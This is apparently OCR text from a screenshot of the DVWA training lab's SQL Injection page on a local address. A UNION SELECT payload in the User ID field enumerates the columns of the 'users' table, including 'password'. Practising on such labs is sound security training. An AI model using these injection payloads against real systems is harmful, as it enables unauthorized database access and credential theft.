 不安全 | 192.168.0.136/dvwa/vulnerabilities/sqli/?id=1%27+union+select++TABLE_NAME%2CCOLUMN_NAME++from+information_schema.C...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' union select  TABLE_NAME,COLUMN_NAME  from information_schema.COLUMNS where TABLE_SCHEMA ='dvwa' and TABLE_NAME ='users' -- '
First name: admin
Surname: admin
ID: 1' union select  TABLE_NAME,COLUMN_NAME  from information_schema.COLUMNS where TABLE_SCHEMA ='dvwa' and TABLE_NAME ='users' -- '
First name: users
Surname: user_id
ID: 1' union select  TABLE_NAME,COLUMN_NAME  from information_schema.COLUMNS where TABLE_SCHEMA ='dvwa' and TABLE_NAME ='users' -- '
First name: users
Surname: first_name
ID: 1' union select  TABLE_NAME,COLUMN_NAME  from information_schema.COLUMNS where TABLE_SCHEMA ='dvwa' and TABLE_NAME ='users' -- '
First name: users
Surname: last_name
ID: 1' union select  TABLE_NAME,COLUMN_NAME  from information_schema.COLUMNS where TABLE_SCHEMA ='dvwa' and TABLE_NAME ='users' -- '
First name: users
Surname: user
ID: 1' union select  TABLE_NAME,COLUMN_NAME  from information_schema.COLUMNS where TABLE_SCHEMA ='dvwa' and TABLE_NAME ='users' -- '
First name: users
Surname: password
ID: 1' union select  TABLE_NAME,COLUMN_NAME  from information_schema.COLUMNS where TABLE_SCHEMA ='dvwa' and TABLE_NAME ='users' -- '
First name: users
Surname: avatar